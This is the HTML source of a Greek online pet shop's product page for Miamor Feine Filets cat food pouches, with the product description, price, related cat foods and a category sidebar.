			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a><span class="breadcrumb-separator"> / </span>Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-923170" class="product type-product post-923170 status-publish first instock product_cat-konserves-gatas product_cat-miamor product_tag-miamor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri-100x100.jpg" data-thumb-alt="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg"><img width="133" height="200" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg" class="wp-post-image" alt="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg" data-large_image_width="133" data-large_image_height="200" decoding="async" data- data-large_image_ title="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973d2c36cf0c">Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι ποσότητα</label>
	<input
		type="number"
				id="quantity_6973d2c36cf0c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="923170" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.923170</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/" rel="tag">Υγρή Τροφή Γάτας - Kονσερβες</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/" rel="tag">Miamor</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/miamor/" rel="tag">Miamor</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι</p>
<p>Φακελάκι γάτας με λαχταριστά πραγματικά κομμάτια κρέατος σε ζελέ των 100gr.<br />
Φτιαγμένο από διαλεγμένα φιλέτα χωρίς εντόσθια και υποπροΐόντα κρέατος.<br />
Χωρίς σιτηρά περιέχει μόνο τα αναγραφόμενα φρούτα και κρέατα.<br />
Με χαμηλά λιπαρά ιδανικά για γατάκια και ηλικιωμένες γάτες.<br />
Σύσταση:13% πρωτείνη, 1% λίπος, 83% υγρασία.<br />
Ημερήσια δοσολογία για μια ενήλικη γάτα των 4κιλών είναι τα 3 φακελάκια περίπου.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-482719 status-publish first instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-psaria-okeanoy-70gr-482719-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="applaws psaria okeanou" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou-64x64.jpg 64w, https://www.petopoleion.gr/wp-content/uploads/2016/12/applaws-psaria-okeanou.jpg 400w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=482719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482719" data-product_sku="sku.482719" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Ψάρια Ωκεανού 70gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Ψάρια Ωκεανού 70gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482719" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Ψάρια Ωκεανού 70gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-482520 status-publish instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-stithos-kotopoulou-156gr-482520-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Στήθος Κοτόπουλου σε ζωμό 156gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-300x300.jpeg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-800x800.jpeg 800w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-150x150.jpeg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-768x768.jpeg 768w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-1536x1536.jpeg 1536w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-2048x2048.jpeg 2048w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-416x416.jpeg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-100x100.jpeg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-64x64.jpeg 64w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=482520" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482520" data-product_sku="sku.482520" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482520" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Στήθος Κοτόπουλου σε ζωμό 156gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-482499 status-publish last instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-tonos-kai-karavida-156gr-482499-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="290" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0540_cat_tin_tuna_prawn.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Τόνος και Καραβίδα 156gr" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0540_cat_tin_tuna_prawn.jpg 290w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0540_cat_tin_tuna_prawn-193x200.jpg 193w" sizes="auto, (max-width: 290px) 100vw, 290px" /><a href="?add-to-cart=482499" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482499" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482499" data-product_sku="sku.482499" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Τόνος και Καραβίδα 156gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Τόνος και Καραβίδα 156gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482499" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Τόνος και Καραβίδα 156gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-canagan-for-cats-grain-free-tuna-with-crab-70gr-908217-html/" rel="prev">
					<img width="250" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_4363_wet-cat-tuna-crab.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canagan for Cats Grain Free Tuna with Crab 70gr" loading="lazy" />					<span class="storefront-product-pagination__title">Canagan for Cats Grain Free Tuna with Crab 70gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/leonardo-fakelaki-gatas-psari-garida/" rel="next">
					<img width="150" height="273" src="https://www.petopoleion.gr/wp-content/uploads/2017/01/leonardo_cat_food-petopoleion.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leonardo Φακελακι Γάτας ψαρι &amp; Γαριδες 85gr" loading="lazy" />					<span class="storefront-product-pagination__title">Leonardo Φακελακι Γάτας ψαρι &amp; Γαριδες 85gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
